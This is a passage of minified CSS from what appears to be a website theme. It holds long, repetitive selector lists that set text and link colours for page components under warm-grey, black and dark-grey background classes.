tr:not(:first-child) th,.warm-grey-2.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--text-and-video-image-background .privacy-content h5,.warm-grey-2.paragraph--type--text-and-video-image-background .privacy-content p,.warm-grey-2.paragraph--type--text-and-video-image-background .slider-container .paging,.warm-grey-2.paragraph--type--text-and-video-image-background .slider-container1 .paging1,.warm-grey-2.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--text-and-video-image-background h1,.warm-grey-2.paragraph--type--text-and-video-image-background h2,.warm-grey-2.paragraph--type--text-and-video-image-background h3,.warm-grey-2.paragraph--type--text-and-video-image-background h4,.warm-grey-2.paragraph--type--text-and-video-image-background h5,.warm-grey-2.paragraph--type--text-and-video-image-background ol li,.warm-grey-2.paragraph--type--text-and-video-image-background p,.warm-grey-2.paragraph--type--text-and-video-image-background ul li,.warm-grey-2.paragraph--type--text-and-video-image-background ul li a,.warm-grey-2.paragraph--type--text-block .component-description-space,.warm-grey-2.paragraph--type--text-block .component-heading-space,.warm-grey-2.paragraph--type--text-block .flexible-page-useful__heading,.warm-grey-2.paragraph--type--text-block .flexible-quote__author,.warm-grey-2.paragraph--type--text-block .flexible-quote__quote,.warm-grey-2.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--text-block .privacy-content h5,.warm-grey-2.paragraph--type--text-block .privacy-content p,.warm-grey-2.paragraph--type--text-block .slider-container .paging,.warm-grey-2.paragraph--type--text-block .slider-container1 .paging1,.warm-grey-2.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--text-block h1,.warm-grey-2.paragraph--type--text-block h2,.warm-grey-2.paragraph--type--text-block h3,.warm-grey-2.paragraph--type--text-block h4,.warm-grey-2.paragraph--type--text-block h5,.warm-grey-2.paragraph--type--text-block ol li,.warm-grey-2.paragraph--type--text-block p,.warm-grey-2.paragraph--type--text-block ul li,.warm-grey-2.paragraph--type--text-block ul li a,.warm-grey-2.paragraph--type--video-gallery-slider-component .component-description-space,.warm-grey-2.paragraph--type--video-gallery-slider-component .component-heading-space,.warm-grey-2.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading,.warm-grey-2.paragraph--type--video-gallery-slider-component .flexible-quote__author,.warm-grey-2.paragraph--type--video-gallery-slider-component .flexible-quote__quote,.warm-grey-2.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--video-gallery-slider-component .privacy-content h5,.warm-grey-2.paragraph--type--video-gallery-slider-component .privacy-content p,.warm-grey-2.paragraph--type--video-gallery-slider-component .slider-container .paging,.warm-grey-2.paragraph--type--video-gallery-slider-component .slider-container1 .paging1,.warm-grey-2.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--video-gallery-slider-component h1,.warm-grey-2.paragraph--type--video-gallery-slider-component h2,.warm-grey-2.paragraph--type--video-gallery-slider-component h3,.warm-grey-2.paragraph--type--video-gallery-slider-component h4,.warm-grey-2.paragraph--type--video-gallery-slider-component h5,.warm-grey-2.paragraph--type--video-gallery-slider-component ol li,.warm-grey-2.paragraph--type--video-gallery-slider-component p,.warm-grey-2.paragraph--type--video-gallery-slider-component ul li,.warm-grey-2.paragraph--type--video-gallery-slider-component ul li a{color:#fff}.black.paragraph--type--article-card .component-description-space>a,.black.paragraph--type--article-card .component-heading-space>a,.black.paragraph--type--article-card .flexible-page-useful__heading>a,.black.paragraph--type--article-card .flexible-quote__author>a,.black.paragraph--type--article-card .flexible-quote__quote>a,.black.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--article-card .privacy-content h5>a,.black.paragraph--type--article-card .privacy-content p>a,.black.paragraph--type--article-card .slider-container .paging>a,.black.paragraph--type--article-card .slider-container1 .paging1>a,.black.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--article-card h1>a,.black.paragraph--type--article-card h2>a,.black.paragraph--type--article-card h3>a,.black.paragraph--type--article-card h4>a,.black.paragraph--type--article-card h5>a,.black.paragraph--type--article-card ol li>a,.black.paragraph--type--article-card p>a,.black.paragraph--type--article-card ul li a>a,.black.paragraph--type--article-card ul li>a,.black.paragraph--type--body-basic-table .component-description-space>a,.black.paragraph--type--body-basic-table .component-heading-space>a,.black.paragraph--type--body-basic-table .flexible-page-useful__heading>a,.black.paragraph--type--body-basic-table .flexible-quote__author>a,.black.paragraph--type--body-basic-table .flexible-quote__quote>a,.black.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--body-basic-table .privacy-content h5>a,.black.paragraph--type--body-basic-table .privacy-content p>a,.black.paragraph--type--body-basic-table .slider-container .paging>a,.black.paragraph--type--body-basic-table .slider-container1 .paging1>a,.black.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--body-basic-table h1>a,.black.paragraph--type--body-basic-table h2>a,.black.paragraph--type--body-basic-table h3>a,.black.paragraph--type--body-basic-table h4>a,.black.paragraph--type--body-basic-table h5>a,.black.paragraph--type--body-basic-table ol li>a,.black.paragraph--type--body-basic-table p>a,.black.paragraph--type--body-basic-table ul li a>a,.black.paragraph--type--body-basic-table ul li>a,.black.paragraph--type--body-content-block .component-description-space>a,.black.paragraph--type--body-content-block .component-heading-space>a,.black.paragraph--type--body-content-block .flexible-page-useful__heading>a,.black.paragraph--type--body-content-block .flexible-quote__author>a,.black.paragraph--type--body-content-block .flexible-quote__quote>a,.black.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--body-content-block .privacy-content h5>a,.black.paragraph--type--body-content-block .privacy-content p>a,.black.paragraph--type--body-content-block .slider-container .paging>a,.black.paragraph--type--body-content-block .slider-container1 .paging1>a,.black.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--body-content-block h1>a,.black.paragraph--type--body-content-block h2>a,.black.paragraph--type--body-content-block h3>a,.black.paragraph--type--body-content-block h4>a,.black.paragraph--type--body-content-block h5>a,.black.paragraph--type--body-content-block ol li>a,.black.paragraph--type--body-content-block p>a,.black.paragraph--type--body-content-block ul li a>a,.black.paragraph--type--body-content-block ul li>a,.black.paragraph--type--body-grid-table .component-description-space>a,.black.paragraph--type--body-grid-table .component-heading-space>a,.black.paragraph--type--body-grid-table .flexible-page-useful__heading>a,.black.paragraph--type--body-grid-table .flexible-quote__author>a,.black.paragraph--type--body-grid-table .flexible-quote__quote>a,.black.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--body-grid-table .privacy-content h5>a,.black.paragraph--type--body-grid-table .privacy-content p>a,.black.paragraph--type--body-grid-table .slider-container .paging>a,.black.paragraph--type--body-grid-table .slider-container1 .paging1>a,.black.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--body-grid-table h1>a,.black.paragraph--type--body-grid-table h2>a,.black.paragraph--type--body-grid-table h3>a,.black.paragraph--type--body-grid-table h4>a,.black.paragraph--type--body-grid-table h5>a,.black.paragraph--type--body-grid-table ol li>a,.black.paragraph--type--body-grid-table p>a,.black.paragraph--type--body-grid-table ul li a>a,.black.paragraph--type--body-grid-table ul li>a,.black.paragraph--type--body-title-share-intro-text .component-description-space>a,.black.paragraph--type--body-title-share-intro-text .component-heading-space>a,.black.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading>a,.black.paragraph--type--body-title-share-intro-text .flexible-quote__author>a,.black.paragraph--type--body-title-share-intro-text .flexible-quote__quote>a,.black.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--body-title-share-intro-text .privacy-content h5>a,.black.paragraph--type--body-title-share-intro-text .privacy-content p>a,.black.paragraph--type--body-title-share-intro-text .slider-container .paging>a,.black.paragraph--type--body-title-share-intro-text .slider-container1 .paging1>a,.black.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--body-title-share-intro-text h1>a,.black.paragraph--type--body-title-share-intro-text h2>a,.black.paragraph--type--body-title-share-intro-text h3>a,.black.paragraph--type--body-title-share-intro-text h4>a,.black.paragraph--type--body-title-share-intro-text h5>a,.black.paragraph--type--body-title-share-intro-text ol li>a,.black.paragraph--type--body-title-share-intro-text p>a,.black.paragraph--type--body-title-share-intro-text ul li a>a,.black.paragraph--type--body-title-share-intro-text ul li>a,.black.paragraph--type--category-card .component-description-space>a,.black.paragraph--type--category-card .component-heading-space>a,.black.paragraph--type--category-card .flexible-page-useful__heading>a,.black.paragraph--type--category-card .flexible-quote__author>a,.black.paragraph--type--category-card .flexible-quote__quote>a,.black.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--category-card .privacy-content h5>a,.black.paragraph--type--category-card .privacy-content p>a,.black.paragraph--type--category-card .slider-container .paging>a,.black.paragraph--type--category-card .slider-container1 .paging1>a,.black.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--category-card h1>a,.black.paragraph--type--category-card h2>a,.black.paragraph--type--category-card h3>a,.black.paragraph--type--category-card h4>a,.black.paragraph--type--category-card h5>a,.black.paragraph--type--category-card ol li>a,.black.paragraph--type--category-card p>a,.black.paragraph--type--category-card ul li a>a,.black.paragraph--type--category-card ul li>a,.black.paragraph--type--faq-s .component-description-space>a,.black.paragraph--type--faq-s .component-heading-space>a,.black.paragraph--type--faq-s .flexible-page-useful__heading>a,.black.paragraph--type--faq-s .flexible-quote__author>a,.black.paragraph--type--faq-s .flexible-quote__quote>a,.black.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--faq-s .privacy-content h5>a,.black.paragraph--type--faq-s .privacy-content p>a,.black.paragraph--type--faq-s .slider-container .paging>a,.black.paragraph--type--faq-s .slider-container1 .paging1>a,.black.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--faq-s h1>a,.black.paragraph--type--faq-s h2>a,.black.paragraph--type--faq-s h3>a,.black.paragraph--type--faq-s h4>a,.black.paragraph--type--faq-s h5>a,.black.paragraph--type--faq-s ol li>a,.black.paragraph--type--faq-s p>a,.black.paragraph--type--faq-s ul li a>a,.black.paragraph--type--faq-s ul li>a,.black.paragraph--type--image-video-gallery-component .component-description-space>a,.black.paragraph--type--image-video-gallery-component .component-heading-space>a,.black.paragraph--type--image-video-gallery-component .flexible-page-useful__heading>a,.black.paragraph--type--image-video-gallery-component .flexible-quote__author>a,.black.paragraph--type--image-video-gallery-component .flexible-quote__quote>a,.black.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--image-video-gallery-component .privacy-content h5>a,.black.paragraph--type--image-video-gallery-component .privacy-content p>a,.black.paragraph--type--image-video-gallery-component .slider-container .paging>a,.black.paragraph--type--image-video-gallery-component .slider-container1 .paging1>a,.black.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--image-video-gallery-component h1>a,.black.paragraph--type--image-video-gallery-component h2>a,.black.paragraph--type--image-video-gallery-component h3>a,.black.paragraph--type--image-video-gallery-component h4>a,.black.paragraph--type--image-video-gallery-component h5>a,.black.paragraph--type--image-video-gallery-component ol li>a,.black.paragraph--type--image-video-gallery-component p>a,.black.paragraph--type--image-video-gallery-component ul li a>a,.black.paragraph--type--image-video-gallery-component ul li>a,.black.paragraph--type--live-streams-component .component-description-space>a,.black.paragraph--type--live-streams-component .component-heading-space>a,.black.paragraph--type--live-streams-component .flexible-page-useful__heading>a,.black.paragraph--type--live-streams-component .flexible-quote__author>a,.black.paragraph--type--live-streams-component .flexible-quote__quote>a,.black.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--live-streams-component .privacy-content h5>a,.black.paragraph--type--live-streams-component .privacy-content p>a,.black.paragraph--type--live-streams-component .slider-container .paging>a,.black.paragraph--type--live-streams-component .slider-container1 .paging1>a,.black.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--live-streams-component h1>a,.black.paragraph--type--live-streams-component h2>a,.black.paragraph--type--live-streams-component h3>a,.black.paragraph--type--live-streams-component h4>a,.black.paragraph--type--live-streams-component h5>a,.black.paragraph--type--live-streams-component ol li>a,.black.paragraph--type--live-streams-component p>a,.black.paragraph--type--live-streams-component ul li a>a,.black.paragraph--type--live-streams-component ul li>a,.black.paragraph--type--navigation-link-lists .component-description-space>a,.black.paragraph--type--navigation-link-lists .component-heading-space>a,.black.paragraph--type--navigation-link-lists .flexible-page-useful__heading>a,.black.paragraph--type--navigation-link-lists .flexible-quote__author>a,.black.paragraph--type--navigation-link-lists .flexible-quote__quote>a,.black.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--navigation-link-lists .privacy-content h5>a,.black.paragraph--type--navigation-link-lists .privacy-content p>a,.black.paragraph--type--navigation-link-lists .slider-container .paging>a,.black.paragraph--type--navigation-link-lists .slider-container1 .paging1>a,.black.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--navigation-link-lists h1>a,.black.paragraph--type--navigation-link-lists h2>a,.black.paragraph--type--navigation-link-lists h3>a,.black.paragraph--type--navigation-link-lists h4>a,.black.paragraph--type--navigation-link-lists h5>a,.black.paragraph--type--navigation-link-lists ol li>a,.black.paragraph--type--navigation-link-lists p>a,.black.paragraph--type--navigation-link-lists ul li a>a,.black.paragraph--type--navigation-link-lists ul li>a,.black.paragraph--type--page-useful-component .component-description-space>a,.black.paragraph--type--page-useful-component .component-heading-space>a,.black.paragraph--type--page-useful-component .flexible-page-useful__heading>a,.black.paragraph--type--page-useful-component .flexible-quote__author>a,.black.paragraph--type--page-useful-component .flexible-quote__quote>a,.black.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--page-useful-component .privacy-content h5>a,.black.paragraph--type--page-useful-component .privacy-content p>a,.black.paragraph--type--page-useful-component .slider-container .paging>a,.black.paragraph--type--page-useful-component .slider-container1 .paging1>a,.black.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--page-useful-component h1>a,.black.paragraph--type--page-useful-component h2>a,.black.paragraph--type--page-useful-component h3>a,.black.paragraph--type--page-useful-component h4>a,.black.paragraph--type--page-useful-component h5>a,.black.paragraph--type--page-useful-component ol li>a,.black.paragraph--type--page-useful-component p>a,.black.paragraph--type--page-useful-component ul li a>a,.black.paragraph--type--page-useful-component ul li>a,.black.paragraph--type--partner-cards-links .component-description-space>a,.black.paragraph--type--partner-cards-links .component-heading-space>a,.black.paragraph--type--partner-cards-links .flexible-page-useful__heading>a,.black.paragraph--type--partner-cards-links .flexible-quote__author>a,.black.paragraph--type--partner-cards-links .flexible-quote__quote>a,.black.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--partner-cards-links .privacy-content h5>a,.black.paragraph--type--partner-cards-links .privacy-content p>a,.black.paragraph--type--partner-cards-links .slider-container .paging>a,.black.paragraph--type--partner-cards-links .slider-container1 .paging1>a,.black.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--partner-cards-links h1>a,.black.paragraph--type--partner-cards-links h2>a,.black.paragraph--type--partner-cards-links h3>a,.black.paragraph--type--partner-cards-links h4>a,.black.paragraph--type--partner-cards-links h5>a,.black.paragraph--type--partner-cards-links ol li>a,.black.paragraph--type--partner-cards-links p>a,.black.paragraph--type--partner-cards-links ul li a>a,.black.paragraph--type--partner-cards-links ul li>a,.black.paragraph--type--promos .component-description-space>a,.black.paragraph--type--promos .component-heading-space>a,.black.paragraph--type--promos .flexible-page-useful__heading>a,.black.paragraph--type--promos .flexible-quote__author>a,.black.paragraph--type--promos .flexible-quote__quote>a,.black.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--promos .privacy-content h5>a,.black.paragraph--type--promos .privacy-content p>a,.black.paragraph--type--promos .slider-container .paging>a,.black.paragraph--type--promos .slider-container1 .paging1>a,.black.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--promos h1>a,.black.paragraph--type--promos h2>a,.black.paragraph--type--promos h3>a,.black.paragraph--type--promos h4>a,.black.paragraph--type--promos h5>a,.black.paragraph--type--promos ol li>a,.black.paragraph--type--promos p>a,.black.paragraph--type--promos ul li a>a,.black.paragraph--type--promos ul li>a,.black.paragraph--type--quote-component .component-description-space>a,.black.paragraph--type--quote-component .component-heading-space>a,.black.paragraph--type--quote-component .flexible-page-useful__heading>a,.black.paragraph--type--quote-component .flexible-quote__author>a,.black.paragraph--type--quote-component .flexible-quote__quote>a,.black.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--quote-component .privacy-content h5>a,.black.paragraph--type--quote-component .privacy-content p>a,.black.paragraph--type--quote-component .slider-container .paging>a,.black.paragraph--type--quote-component .slider-container1 .paging1>a,.black.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--quote-component h1>a,.black.paragraph--type--quote-component h2>a,.black.paragraph--type--quote-component h3>a,.black.paragraph--type--quote-component h4>a,.black.paragraph--type--quote-component h5>a,.black.paragraph--type--quote-component ol li>a,.black.paragraph--type--quote-component p>a,.black.paragraph--type--quote-component ul li a>a,.black.paragraph--type--quote-component ul li>a,.black.paragraph--type--related-campaigns .component-description-space>a,.black.paragraph--type--related-campaigns .component-heading-space>a,.black.paragraph--type--related-campaigns .flexible-page-useful__heading>a,.black.paragraph--type--related-campaigns .flexible-quote__author>a,.black.paragraph--type--related-campaigns .flexible-quote__quote>a,.black.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--related-campaigns .privacy-content h5>a,.black.paragraph--type--related-campaigns .privacy-content p>a,.black.paragraph--type--related-campaigns .slider-container .paging>a,.black.paragraph--type--related-campaigns .slider-container1 .paging1>a,.black.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--related-campaigns h1>a,.black.paragraph--type--related-campaigns h2>a,.black.paragraph--type--related-campaigns h3>a,.black.paragraph--type--related-campaigns h4>a,.black.paragraph--type--related-campaigns h5>a,.black.paragraph--type--related-campaigns ol li>a,.black.paragraph--type--related-campaigns p>a,.black.paragraph--type--related-campaigns ul li a>a,.black.paragraph--type--related-campaigns ul li>a,.black.paragraph--type--sign-up-component .component-description-space>a,.black.paragraph--type--sign-up-component .component-heading-space>a,.black.paragraph--type--sign-up-component .flexible-page-useful__heading>a,.black.paragraph--type--sign-up-component .flexible-quote__author>a,.black.paragraph--type--sign-up-component .flexible-quote__quote>a,.black.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--sign-up-component .privacy-content h5>a,.black.paragraph--type--sign-up-component .privacy-content p>a,.black.paragraph--type--sign-up-component .slider-container .paging>a,.black.paragraph--type--sign-up-component .slider-container1 .paging1>a,.black.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--sign-up-component h1>a,.black.paragraph--type--sign-up-component h2>a,.black.paragraph--type--sign-up-component h3>a,.black.paragraph--type--sign-up-component h4>a,.black.paragraph--type--sign-up-component h5>a,.black.paragraph--type--sign-up-component ol li>a,.black.paragraph--type--sign-up-component p>a,.black.paragraph--type--sign-up-component ul li a>a,.black.paragraph--type--sign-up-component ul li>a,.black.paragraph--type--signpost-card .component-description-space>a,.black.paragraph--type--signpost-card .component-heading-space>a,.black.paragraph--type--signpost-card .flexible-page-useful__heading>a,.black.paragraph--type--signpost-card .flexible-quote__author>a,.black.paragraph--type--signpost-card .flexible-quote__quote>a,.black.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--signpost-card .privacy-content h5>a,.black.paragraph--type--signpost-card .privacy-content p>a,.black.paragraph--type--signpost-card .slider-container .paging>a,.black.paragraph--type--signpost-card .slider-container1 .paging1>a,.black.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--signpost-card h1>a,.black.paragraph--type--signpost-card h2>a,.black.paragraph--type--signpost-card h3>a,.black.paragraph--type--signpost-card h4>a,.black.paragraph--type--signpost-card h5>a,.black.paragraph--type--signpost-card ol li>a,.black.paragraph--type--signpost-card p>a,.black.paragraph--type--signpost-card ul li a>a,.black.paragraph--type--signpost-card ul li>a,.black.paragraph--type--text-and-video-image-background .component-description-space>a,.black.paragraph--type--text-and-video-image-background .component-heading-space>a,.black.paragraph--type--text-and-video-image-background .flexible-page-useful__heading>a,.black.paragraph--type--text-and-video-image-background .flexible-quote__author>a,.black.paragraph--type--text-and-video-image-background .flexible-quote__quote>a,.black.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--text-and-video-image-background .privacy-content h5>a,.black.paragraph--type--text-and-video-image-background .privacy-content p>a,.black.paragraph--type--text-and-video-image-background .slider-container .paging>a,.black.paragraph--type--text-and-video-image-background .slider-container1 .paging1>a,.black.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--text-and-video-image-background h1>a,.black.paragraph--type--text-and-video-image-background h2>a,.black.paragraph--type--text-and-video-image-background h3>a,.black.paragraph--type--text-and-video-image-background h4>a,.black.paragraph--type--text-and-video-image-background h5>a,.black.paragraph--type--text-and-video-image-background ol li>a,.black.paragraph--type--text-and-video-image-background p>a,.black.paragraph--type--text-and-video-image-background ul li a>a,.black.paragraph--type--text-and-video-image-background ul li>a,.black.paragraph--type--text-block .component-description-space>a,.black.paragraph--type--text-block .component-heading-space>a,.black.paragraph--type--text-block .flexible-page-useful__heading>a,.black.paragraph--type--text-block .flexible-quote__author>a,.black.paragraph--type--text-block .flexible-quote__quote>a,.black.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--text-block .privacy-content h5>a,.black.paragraph--type--text-block .privacy-content p>a,.black.paragraph--type--text-block .slider-container .paging>a,.black.paragraph--type--text-block .slider-container1 .paging1>a,.black.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--text-block h1>a,.black.paragraph--type--text-block h2>a,.black.paragraph--type--text-block h3>a,.black.paragraph--type--text-block h4>a,.black.paragraph--type--text-block h5>a,.black.paragraph--type--text-block ol li>a,.black.paragraph--type--text-block p>a,.black.paragraph--type--text-block ul li a>a,.black.paragraph--type--text-block ul li>a,.black.paragraph--type--video-gallery-slider-component .component-description-space>a,.black.paragraph--type--video-gallery-slider-component .component-heading-space>a,.black.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading>a,.black.paragraph--type--video-gallery-slider-component .flexible-quote__author>a,.black.paragraph--type--video-gallery-slider-component .flexible-quote__quote>a,.black.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.black.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.black.paragraph--type--video-gallery-slider-component .privacy-content h5>a,.black.paragraph--type--video-gallery-slider-component .privacy-content p>a,.black.paragraph--type--video-gallery-slider-component .slider-container .paging>a,.black.paragraph--type--video-gallery-slider-component .slider-container1 .paging1>a,.black.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.black.paragraph--type--video-gallery-slider-component h1>a,.black.paragraph--type--video-gallery-slider-component h2>a,.black.paragraph--type--video-gallery-slider-component h3>a,.black.paragraph--type--video-gallery-slider-component h4>a,.black.paragraph--type--video-gallery-slider-component h5>a,.black.paragraph--type--video-gallery-slider-component ol li>a,.black.paragraph--type--video-gallery-slider-component p>a,.black.paragraph--type--video-gallery-slider-component ul li a>a,.black.paragraph--type--video-gallery-slider-component ul li>a,.dark-grey.paragraph--type--article-card .component-description-space>a,.dark-grey.paragraph--type--article-card .component-heading-space>a,.dark-grey.paragraph--type--article-card .flexible-page-useful__heading>a,.dark-grey.paragraph--type--article-card .flexible-quote__author>a,.dark-grey.paragraph--type--article-card .flexible-quote__quote>a,.dark-grey.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--article-card .privacy-content h5>a,.dark-grey.paragraph--type--article-card .privacy-content p>a,.dark-grey.paragraph--type--article-card .slider-container .paging>a,.dark-grey.paragraph--type--article-card .slider-container1 .paging1>a,.dark-grey.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--article-card h1>a,.dark-grey.paragraph--type--article-card h2>a,.dark-grey.paragraph--type--article-card h3>a,.dark-grey.paragraph--type--article-card h4>a,.dark-grey.paragraph--type--article-card h5>a,.dark-grey.paragraph--type--article-card ol li>a,.dark-grey.paragraph--type--article-card p>a,.dark-grey.paragraph--type--article-card ul li a>a,.dark-grey.paragraph--type--article-card ul li>a,.dark-grey.paragraph--type--body-basic-table .component-description-space>a,.dark-grey.paragraph--type--body-basic-table .component-heading-space>a,.dark-grey.paragraph--type--body-basic-table .flexible-page-useful__heading>a,.dark-grey.paragraph--type--body-basic-table .flexible-quote__author>a,.dark-grey.paragraph--type--body-basic-table .flexible-quote__quote>a,.dark-grey.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--body-basic-table .privacy-content h5>a,.dark-grey.paragraph--type--body-basic-table .privacy-content p>a,.dark-grey.paragraph--type--body-basic-table .slider-container .paging>a,.dark-grey.paragraph--type--body-basic-table .slider-container1 .paging1>a,.dark-grey.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--body-basic-table h1>a,.dark-grey.paragraph--type--body-basic-table h2>a,.dark-grey.paragraph--type--body-basic-table h3>a,.dark-grey.paragraph--type--body-basic-table h4>a,.dark-grey.paragraph--type--body-basic-table h5>a,.dark-grey.paragraph--type--body-basic-table ol li>a,.dark-grey.paragraph--type--body-basic-table p>a,.dark-grey.paragraph--type--body-basic-table ul li a>a,.dark-grey.paragraph--type--body-basic-table ul li>a,.dark-grey.paragraph--type--body-content-block .component-description-space>a,.dark-grey.paragraph--type--body-content-block .component-heading-space>a,.dark-grey.paragraph--type--body-content-block .flexible-page-useful__heading>a,.dark-grey.paragraph--type--body-content-block .flexible-quote__author>a,.dark-grey.paragraph--type--body-content-block .flexible-quote__quote>a,.dark-grey.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--body-content-block .privacy-content h5>a,.dark-grey.paragraph--type--body-content-block .privacy-content p>a,.dark-grey.paragraph--type--body-content-block .slider-container .paging>a,.dark-grey.paragraph--type--body-content-block .slider-container1 .paging1>a,.dark-grey.paragraph--type--body-content-block 